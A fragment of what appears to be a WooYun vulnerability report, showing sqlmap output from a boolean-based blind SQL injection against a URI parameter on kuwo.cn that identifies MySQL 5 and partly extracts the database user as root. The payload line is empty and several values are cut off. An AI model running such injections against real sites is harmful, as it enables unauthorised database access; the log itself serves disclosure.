 ---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: kuwo.cn:
---
[20:42:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[20:42:50] [INFO] fetching current user
[20:42:50] [INFO] retrieving the length of query output
[20:42:50] [INFO] retrieved: 10
[20:42:53] [INFO] resuming partial value: r
[20:42:56] [INFO] retrieved: root@192.
current user: 'root@192.
[20:42:56] [WARNING] HTTP error codes detected during run:
www.wooyun.org